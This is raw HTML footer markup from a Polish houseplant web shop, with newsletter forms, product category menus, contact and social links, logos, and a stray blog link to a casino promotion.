						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Zapisz mnie</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
				<div class="elementor-element elementor-element-706e0e0 elementor-widget elementor-widget-heading" data-id="706e0e0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Zarejestruj się, aby co miesiąc otrzymywać niesamowite treści do swojej skrzynki odbiorczej.</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-145c305 elementor-widget elementor-widget-heading" data-id="145c305" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://homejungle.club/polityka-prywatnosci/">Nie spamujemy! Przeczytaj naszą <u>politykę prywatności,</u> aby uzyskać więcej informacji.</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-f9072d7 elementor-widget elementor-widget-heading" data-id="f9072d7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://homejungle.club/porady/">Ostatni wpis na blogu</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-8194f0a elementor-grid-1 elementor-posts--thumbnail-right elementor-posts--align-right elementor-grid-tablet-1 elementor-grid-mobile-1 elementor-invisible elementor-widget elementor-widget-posts" data-id="8194f0a" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_columns_tablet&quot;:&quot;1&quot;,&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-53871 post type-post status-publish format-standard hentry category-pielegnacja-roslin" role="listitem">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://homejungle.club/szukasz-promocji-specjalnych-dla-polskich-graczy-sprawdz-nv-casino/" >
				Szukasz Promocji Specjalnych dla Polskich Graczy? Sprawdź NV Casino!			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>Promocje specjalne dla polskich graczy w NV Casino Gracze</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://homejungle.club/szukasz-promocji-specjalnych-dla-polskich-graczy-sprawdz-nv-casino/" aria-label="Read more about Szukasz Promocji Specjalnych dla Polskich Graczy? Sprawdź NV Casino!" tabindex="-1" >
			Czytaj dalej...		</a>

				</div>
				</article>
				</div>
		
						</div>
				</div>
				<div class="elementor-element elementor-element-71134fd elementor-widget__width-initial elementor-view-default elementor-widget elementor-widget-icon" data-id="71134fd" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="fas fa-heart"></i>			</div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-62971623" data-id="62971623" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4d18ce9f elementor-widget elementor-widget-heading" data-id="4d18ce9f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Kategorie</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-1c515af6 elementor-widget elementor-widget-text-editor" data-id="1c515af6" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://homejungle.club/p/secret-box-gaia/">Secret BOX</a>  <a href="https://homejungle.club/subskrypcja-gaias-secret-box/"><span class="emoji">🎁</span></a></p><p><a href="https://homejungle.club/kategoria-produktu/wszystkie-rosliny-doniczkowe/">Wszystkie rośliny doniczkowe</a></p><ul class="children"><li class="cat-item cat-item-442"><a href="https://homejungle.club/kategoria-produktu/wszystkie-rosliny-doniczkowe/rosliny-zwisajace-pnace/">Rośliny zwisające i pnące</a></li><li class="cat-item cat-item-283"><a href="https://homejungle.club/kategoria-produktu/wszystkie-rosliny-doniczkowe/rosliny-bestsellery/">Rośliny Bestsellery</a></li><li class="cat-item cat-item-284"><a href="https://homejungle.club/kategoria-produktu/wszystkie-rosliny-doniczkowe/rosliny-domowe/">Rośliny domowe</a></li><li class="cat-item cat-item-281"><a href="https://homejungle.club/kategoria-produktu/wszystkie-rosliny-doniczkowe/rosliny-do-biur/">Rośliny do biur</a></li><li class="cat-item cat-item-89"><a href="https://homejungle.club/kategoria-produktu/wszystkie-rosliny-doniczkowe/rosliny-oczyszczajace-powietrze/">Rośliny oczyszczające powietrze</a></li><li class="cat-item cat-item-181"><a href="https://homejungle.club/kategoria-produktu/wszystkie-rosliny-doniczkowe/zestawy-roslin/">Zestawy roślin</a></li><li class="cat-item cat-item-279"><a href="https://homejungle.club/kategoria-produktu/wszystkie-rosliny-doniczkowe/rosliny-dla-poczatkujacych/">Rośliny dla początkujących</a></li><li class="cat-item cat-item-173"><a href="https://homejungle.club/kategoria-produktu/wszystkie-rosliny-doniczkowe/rosliny-bezpieczne-dla-zwierzat/">Rośliny bezpieczne dla zwierząt</a></li><li class="cat-item cat-item-280"><a href="https://homejungle.club/kategoria-produktu/wszystkie-rosliny-doniczkowe/rosliny-cieniolubne/">Rośliny cieniolubne</a></li><li class="cat-item cat-item-282"><a href="https://homejungle.club/kategoria-produktu/wszystkie-rosliny-doniczkowe/sukulenty/">Sukulenty</a></li><li class="cat-item cat-item-285"><a href="https://homejungle.club/kategoria-produktu/wszystkie-rosliny-doniczkowe/rosliny-balkonowe-tarasowe/">Rośliny balkonowe</a></li></ul>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-5a02deda" data-id="5a02deda" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5c73347d elementor-widget elementor-widget-heading" data-id="5c73347d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Decor</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-55055b70 elementor-widget elementor-widget-text-editor" data-id="55055b70" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div class="tw-mb-10"><div class="tw-flex tw-flex-row md:tw-flex-col tw-items-center tw-justify-center tw-space-x-6 md:tw-space-x-0"><div id="primary" class="content-area"><p><a href="https://homejungle.club/kategoria-produktu/akcesoria-do-roslin-i-ziemia/">Akcesoria do roślin</a></p><div class="columns-3"><p><a href="https://homejungle.club/kategoria-produktu/plakaty/">Plakaty kolekcja</a></p></div></div></div></div>								</div>
				</div>
				<div class="elementor-element elementor-element-48aeebd6 elementor-widget elementor-widget-heading" data-id="48aeebd6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Informacje</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-7224c27 elementor-widget elementor-widget-text-editor" data-id="7224c27" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div class="tw-mb-10"><div class="tw-flex tw-flex-row md:tw-flex-col tw-items-center tw-justify-center tw-space-x-6 md:tw-space-x-0"><p><a href="https://homejungle.club/p/bon-podarunkowy/">Bon podarunkowy <span class="emoji">🛍️</span></a></p><p><a href="https://homejungle.club/a-z-poradnik-roslin/">Porady</a> <a href="https://homejungle.club/porady/"><span class="emoji">📖</span></a></p><p class="tw-flex-1"><a href="https://homejungle.club/kontakt-homejungle-club/">Kontakt / FAQ</a></p><p><a href="https://homejungle.club/oferta-dla-firm/">Dla firm</a></p><p><a href="https://homejungle.club/poznajmy-sie/"><span class="selectable-text copyable-text">Poznajmy</span> Się</a></p><p><a href="https://homejungle.club/zwroty-i-reklamacje/">Zwroty i reklamacje</a></p><p><a href="https://homejungle.club/platnosc-i-dostawa/">Płatność i dostawa</a></p></div></div>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-79e3609" data-id="79e3609" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d4dc2a2 elementor-widget elementor-widget-text-editor" data-id="d4dc2a2" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div class="tw-mb-10"><div class="tw-flex tw-flex-row md:tw-flex-col tw-items-center tw-justify-center tw-space-x-6 md:tw-space-x-0"><p style="text-align: right;"><a href="mailto:hello@homejungle.club">📩 hello@homejungle.club</a><br /><a href="https://www.instagram.com/homejungleclub/">Follow us: <strong>#homejungleclub</strong></a><a href="https://homejungle.club/rosliny-sklep-internetowy/"><br /><strong>Rośliny Sklep</strong> Internetowy</a><br /><a href="https://homejungle.club/rosliny-doniczkowe/">Rośliny Doniczkowe</a></p></div></div>								</div>
				</div>
				<div class="elementor-element elementor-element-41a409d elementor-shape-circle elementor-grid-3 e-grid-align-right e-grid-align-tablet-right e-grid-align-mobile-left elementor-widget elementor-widget-social-icons" data-id="41a409d" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-pulse elementor-repeater-item-ffe51ed" href="https://www.instagram.com/homejungleclub" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-animation-pulse elementor-repeater-item-fd03e78" href="https://www.facebook.com/homejungleclub" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-850e702 elementor-hidden-mobile elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="850e702" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://homejungle.club">
			<img width="441" height="131" src="https://homejungle.club/wp-content/uploads/2020/05/cropped-homejungle-logo-2-e1589810986429-441x131.png" class="attachment-commercegurus-plp-mobile size-commercegurus-plp-mobile wp-image-15630" alt="homejungle-logo" srcset="https://homejungle.club/wp-content/uploads/2020/05/cropped-homejungle-logo-2-e1589810986429-441x131.png 441w,   https://homejungle.club/wp-content/uploads/2020/05/cropped-homejungle-logo-2-e1589810986429-300x89.png 300w,   https://homejungle.club/wp-content/uploads/2020/05/cropped-homejungle-logo-2-e1589810986429-24x7.png 24w,   https://homejungle.club/wp-content/uploads/2020/05/cropped-homejungle-logo-2-e1589810986429-36x11.png 36w,   https://homejungle.club/wp-content/uploads/2020/05/cropped-homejungle-logo-2-e1589810986429-48x14.png 48w,   https://homejungle.club/wp-content/uploads/2020/05/cropped-homejungle-logo-2-e1589810986429-150x44.png 150w,   https://homejungle.club/wp-content/uploads/2020/05/cropped-homejungle-logo-2-e1589810986429.png 500w" sizes="(max-width: 441px) 100vw, 441px" />				</a>
											</div>
				</div>
				<div class="elementor-element elementor-element-ef4b7a5 elementor-hidden-mobile elementor-widget elementor-widget-text-editor" data-id="ef4b7a5" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div class="tw-mb-10">
<div class="tw-flex tw-flex-row md:tw-flex-col tw-items-center tw-justify-center tw-space-x-6 md:tw-space-x-0">
<p class="tw-flex-1"><span dir="auto" style="vertical-align: inherit;"><span dir="auto" style="vertical-align: inherit;">Find your favorite houseplants </span></span><a href="https://adsdoctor.agency/" rel="nofollow"><span dir="auto" style="vertical-align: inherit;"><span dir="auto" style="vertical-align: inherit;">online</span></span></a><span dir="auto" style="vertical-align: inherit;"><span dir="auto" style="vertical-align: inherit;"> , including exotic species, minimalist pots, and the best potting mix for houseplants. </span></span><strong><span dir="auto" style="vertical-align: inherit;"><span dir="auto" style="vertical-align: inherit;">We ship nationwide.</span></span></strong></p>

</div>
</div>								</div>
				</div>
				<div class="elementor-element elementor-element-e057731 elementor-hidden-tablet elementor-hidden-mobile elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="e057731" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="441" height="102" src="https://homejungle.club/wp-content/uploads/png-clipart-paypal-the-next-level-service-payment-gateway-industry-paypal-text-payment-removebg-preview-441x102.png.webp" class="attachment-commercegurus-plp-mobile size-commercegurus-plp-mobile wp-image-40241" alt="" srcset="https://homejungle.club/wp-content/uploads/png-clipart-paypal-the-next-level-service-payment-gateway-industry-paypal-text-payment-removebg-preview-441x102.png.webp 441w,  https://homejungle.club/wp-content/uploads/png-clipart-paypal-the-next-level-service-payment-gateway-industry-paypal-text-payment-removebg-preview-150x35.png.webp 150w,  https://homejungle.club/wp-content/uploads/png-clipart-paypal-the-next-level-service-payment-gateway-industry-paypal-text-payment-removebg-preview-600x139.png.webp 600w,  https://homejungle.club/wp-content/uploads/png-clipart-paypal-the-next-level-service-payment-gateway-industry-paypal-text-payment-removebg-preview-300x70.png.webp 300w,  https://homejungle.club/wp-content/uploads/png-clipart-paypal-the-next-level-service-payment-gateway-industry-paypal-text-payment-removebg-preview-768x178.png.webp 768w,  https://homejungle.club/wp-content/uploads/png-clipart-paypal-the-next-level-service-payment-gateway-industry-paypal-text-payment-removebg-preview.png.webp 900w" sizes="(max-width: 441px) 100vw, 441px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-52d85ab8 elementor-section-full_width elementor-section-height-min-height elementor-section-content-space-between elementor-hidden-tablet elementor-hidden-desktop elementor-section-height-default elementor-section-items-middle" data-id="52d85ab8" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-56fe922" data-id="56fe922" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-dcfe8da elementor-widget elementor-widget-heading" data-id="dcfe8da" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">O cześć 👋 Miło mi cię poznać.</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-9ef49a2 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="9ef49a2" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="New Form" aria-label="New Form">
			<input type="hidden" name="post_id" value="40242"/>
			<input type="hidden" name="form_id" value="9ef49a2"/>
			<input type="hidden" name="referer_title" value="Rośliny oczyszczające powietrze Home Jungle wybór" />

			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-xs  elementor-field-textual" placeholder="Email" required="required">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Zapisz mnie</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
				<div class="elementor-element elementor-element-8d70039 elementor-widget elementor-widget-heading" data-id="8d70039" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Zarejestruj się, aby co miesiąc otrzymywać niesamowite treści do swojej skrzynki odbiorczej.</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-caf1534 elementor-widget elementor-widget-image" data-id="caf1534" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="441" height="441" src="https://homejungle.club/wp-content/uploads/HOMEJUNGLEFANCY-2-441x441.png.webp" class="attachment-commercegurus-plp-mobile size-commercegurus-plp-mobile wp-image-40419" alt="" srcset="https://homejungle.club/wp-content/uploads/HOMEJUNGLEFANCY-2-441x441.png.webp 441w,  https://homejungle.club/wp-content/uploads/HOMEJUNGLEFANCY-2-150x150.png.webp 150w,  https://homejungle.club/wp-content/uploads/HOMEJUNGLEFANCY-2-600x600.png.webp 600w,  https://homejungle.club/wp-content/uploads/HOMEJUNGLEFANCY-2-300x300.png.webp 300w,  https://homejungle.club/wp-content/uploads/HOMEJUNGLEFANCY-2-1024x1024.png.webp 1024w,  https://homejungle.club/wp-content/uploads/HOMEJUNGLEFANCY-2-768x768.png.webp 768w,  https://homejungle.club/wp-content/uploads/HOMEJUNGLEFANCY-2-700x700.png.webp 700w,  https://homejungle.club/wp-content/uploads/HOMEJUNGLEFANCY-2-990x990.png.webp 990w,  https://homejungle.club/wp-content/uploads/HOMEJUNGLEFANCY-2-100x100.png.webp 100w,  https://homejungle.club/wp-content/uploads/HOMEJUNGLEFANCY-2-80x80.png.webp 80w,  https://homejungle.club/wp-content/uploads/HOMEJUNGLEFANCY-2.png.webp 1080w" sizes="(max-width: 441px) 100vw, 441px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-b071e4f" data-id="b071e4f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-14fbf5e elementor-widget elementor-widget-heading" data-id="14fbf5e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">MENU</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-02dcd75 elementor-widget elementor-widget-heading" data-id="02dcd75" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Kategorie</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-690da3b elementor-widget elementor-widget-text-editor" data-id="690da3b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="color: #000000;"><a style="color: #000000;" href="https://homejungle.club/p/secret-box-gaia/">Secret BOX</a>  <a style="color: #000000;" href="https://homejungle.club/subskrypcja-gaias-secret-box/"><span class="emoji">🎁</span></a></span></p><p><span style="color: #000000;"><a style="color: #000000;" href="https://homejungle.club/kategoria-produktu/wszystkie-rosliny-doniczkowe/rosliny-do-biur/">Rośliny do biur</a></span></p><p><span style="color: #000000;"><a style="color: #000000;" href="https://homejungle.club/kategoria-produktu/wszystkie-rosliny-doniczkowe/zestawy-roslin/">Zestawy roślin</a></span></p><p><span style="color: #000000;"><a style="color: #000000;" href="https://homejungle.club/kategoria-produktu/wszystkie-rosliny-doniczkowe/rosliny-cieniolubne/">Rośliny cieniolubne</a></span></p><p><span style="color: #000000;"><a style="color: #000000;" href="https://homejungle.club/kategoria-produktu/wszystkie-rosliny-doniczkowe/rosliny-bestsellery/">Rośliny Bestsellery</a></span></p><p><span style="color: #000000;"><a style="color: #000000;" href="https://homejungle.club/kategoria-produktu/wszystkie-rosliny-doniczkowe/rosliny-dla-poczatkujacych/">Rośliny dla początkujących</a></span></p><p><span style="color: #000000;"><a style="color: #000000;" href="https://homejungle.club/kategoria-produktu/wszystkie-rosliny-doniczkowe/">Wszystkie rośliny doniczkowe</a></span></p><p><span style="color: #000000;"><a style="color: #000000;" href="https://homejungle.club/kategoria-produktu/wszystkie-rosliny-doniczkowe/rosliny-bezpieczne-dla-zwierzat/">Rośliny bezpieczne dla zwierząt</a></span></p><p><span style="color: #000000;"><a style="color: #000000;" href="https://homejungle.club/kategoria-produktu/wszystkie-rosliny-doniczkowe/rosliny-oczyszczajace-powietrze/">Rośliny oczyszczające powietrze</a></span></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-9fa1ff0" data-id="9fa1ff0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c816e34 elementor-widget elementor-widget-heading" data-id="c816e34" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Decor</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-d69474e elementor-widget elementor-widget-text-editor" data-id="d69474e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div class="tw-mb-10"><div class="tw-flex tw-flex-row md:tw-flex-col tw-items-center tw-justify-center tw-space-x-6 md:tw-space-x-0"><div id="primary" class="content-area"><p><span style="color: #000000;"><a style="color: #000000;" href="https://homejungle.club/kategoria-produktu/akcesoria-do-roslin-i-ziemia/">Akcesoria do roślin</a></span></p><div class="columns-3"><p><span style="color: #000000;"><a style="color: #000000;" href="https://homejungle.club/kategoria-produktu/plakaty/">Plakaty kolekcja</a></span></p></div></div></div></div>								</div>
				</div>
				<div class="elementor-element elementor-element-5ce60c1 elementor-widget elementor-widget-heading" data-id="5ce60c1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Informacje</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-6da8a75 elementor-widget elementor-widget-text-editor" data-id="6da8a75" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div class="tw-mb-10"><div class="tw-flex tw-flex-row md:tw-flex-col tw-items-center tw-justify-center tw-space-x-6 md:tw-space-x-0"><div class="tw-mb-10"><div class="tw-flex tw-flex-row md:tw-flex-col tw-items-center tw-justify-center tw-space-x-6 md:tw-space-x-0"><p><a href="https://homejungle.club/p/bon-podarunkowy/">Bon podarunkowy <span class="emoji"><img class="emoji" role="img" draggable="false" src="https://s.w.org/images/core/emoji/14.0.0/svg/1f6cd.svg" alt="🛍️" /></span></a></p><p><span style="color: #000000;"><a style="color: #000000;" href="https://homejungle.club/a-z-poradnik-roslin/">Porady</a> <a style="color: #000000;" href="https://homejungle.club/porady/"><span class="emoji">📖</span></a></span></p><p class="tw-flex-1"><span style="color: #000000;"><a style="color: #000000;" href="https://homejungle.club/kontakt-homejungle-club/">Kontakt / FAQ</a></span></p><p><span style="color: #000000;"><a style="color: #000000;" href="https://homejungle.club/oferta-dla-firm/">Dla firm</a></span></p><p><span style="color: #000000;"><a style="color: #000000;" href="https://homejungle.club/poznajmy-sie/"><span class="selectable-text copyable-text">Poznajmy</span> Się</a></span></p><p><span style="color: #000000;"><a style="color: #000000;" href="https://homejungle.club/p/bon-podarunkowy/">Bon podarunkowy</a></span></p><p><span style="color: #000000;"><a style="color: #000000;" href="https://homejungle.club/zwroty-i-reklamacje/">Zwroty i reklamacje</a></span></p><p><span style="color: #000000;"><a style="color: #000000;" href="https://homejungle.club/platnosc-i-dostawa/">Płatność i dostawa</a></span></p></div></div></div></div>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-71391277" data-id="71391277" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5f00b735 elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="5f00b735" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://homejungle.club">
			<img width="441" height="131" src="https://homejungle.club/wp-content/uploads/2020/05/cropped-homejungle-logo-2-e1589810986429-441x131.png" class="attachment-commercegurus-plp-mobile size-commercegurus-plp-mobile wp-image-15630" alt="homejungle-logo" srcset="https://homejungle.club/wp-content/uploads/2020/05/cropped-homejungle-logo-2-e1589810986429-441x131.png 441w,   https://homejungle.club/wp-content/uploads/2020/05/cropped-homejungle-logo-2-e1589810986429-300x89.png 300w,   https://homejungle.club/wp-content/uploads/2020/05/cropped-homejungle-logo-2-e1589810986429-24x7.png 24w,   https://homejungle.club/wp-content/uploads/2020/05/cropped-homejungle-logo-2-e1589810986429-36x11.png 36w,   https://homejungle.club/wp-content/uploads/2020/05/cropped-homejungle-logo-2-e1589810986429-48x14.png 48w,   https://homejungle.club/wp-content/uploads/2020/05/cropped-homejungle-logo-2-e1589810986429-150x44.png 150w,   https://homejungle.club/wp-content/uploads/2020/05/cropped-homejungle-logo-2-e1589810986429.png 500w" sizes="(max-width: 441px) 100vw, 441px" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-97dafe4" data-id="97dafe4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7b0a030 elementor-widget elementor-widget-text-editor" data-id="7b0a030" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div class="tw-mb-10"><div class="tw-flex tw-flex-row md:tw-flex-col tw-items-center tw-justify-center tw-space-x-6 md:tw-space-x-0"><p style="text-align: right;"><a href="mailto:hello@homejungle.club">📩 hello@homejungle.club</a><br /><a href="https://homejungle.club/rosliny-sklep-internetowy/">Rośliny sklep internetowy</a><br /><a href="https://homejungle.club/rosliny-doniczkowe/">Rośliny doniczkowe</a><br /><a href="https://www.instagram.com/homejungleclub/">Follow us: <strong>#homejungleclub</strong></a><a href="https://homejungle.club/rosliny-sklep-internetowy/"><br /></a></p></div></div>								</div>
				</div>
				<div class="elementor-element elementor-element-8de38b2 elementor-view-default elementor-widget elementor-widget-icon" data-id="8de38b2" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="fas fa-heart"></i>			</div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-b0e6d59" data-id="b0e6d59" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ed239f9 elementor-hidden-mobile elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="ed239f9" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://homejungle.club">
			<img width="500" height="148" src="https://homejungle.club/wp-content/uploads/2020/05/cropped-homejungle-logo-2-e1589810986429.png" class="attachment-commercegurus-pdp-large size-commercegurus-pdp-large wp-image-15630" alt="homejungle-logo" srcset="https://homejungle.club/wp-content/uploads/2020/05/cropped-homejungle-logo-2-e1589810986429.png 500w,   https://homejungle.club/wp-content/uploads/2020/05/cropped-homejungle-logo-2-e1589810986429-300x89.png 300w,   https://homejungle.club/wp-content/uploads/2020/05/cropped-homejungle-logo-2-e1589810986429-441x131.png 441w,   https://homejungle.club/wp-content/uploads/2020/05/cropped-homejungle-logo-2-e1589810986429-24x7.png 24w,   https://homejungle.club/wp-content/uploads/2020/05/cropped-homejungle-logo-2-e1589810986429-36x11.png 36w,   https://homejungle.club/wp-content/uploads/2020/05/cropped-homejungle-logo-2-e1589810986429-48x14.png 48w,   https://homejungle.club/wp-content/uploads/2020/05/cropped-homejungle-logo-2-e1589810986429-150x44.png 150w" sizes="(max-width: 500px) 100vw, 500px" />				</a>
											</div>
				</div>
				<div class="elementor-element elementor-element-6acf462 elementor-widget elementor-widget-text-editor" data-id="6acf462" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div class="tw-mb-10"><div class="tw-flex tw-flex-row md:tw-flex-col tw-items-center tw-justify-center tw-space-x-6 md:tw-space-x-0"><div class="tw-mb-10"><div class="tw-flex tw-flex-row md:tw-flex-col tw-items-center tw-justify-center tw-space-x-6 md:tw-space-x-0"><p class="tw-flex-1">Znajdź swoje <strong>ulubione</strong> <strong>rośliny domowe online</strong>, egzotyczne gatunki, minimalistyczne <strong>doniczki</strong>, najlepsze podłoże dla <strong>roślin doniczkowych</strong>. <strong>Wysyłka na całą Polskę.</strong></p></div></div></div></div>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-51f87817 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="51f87817" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
						</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-11ffa5f7 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="11ffa5f7" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-67f35c4a" data-id="67f35c4a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6c202f1d elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="6c202f1d" data-element_type="widget" data-widget_type="divider.default">
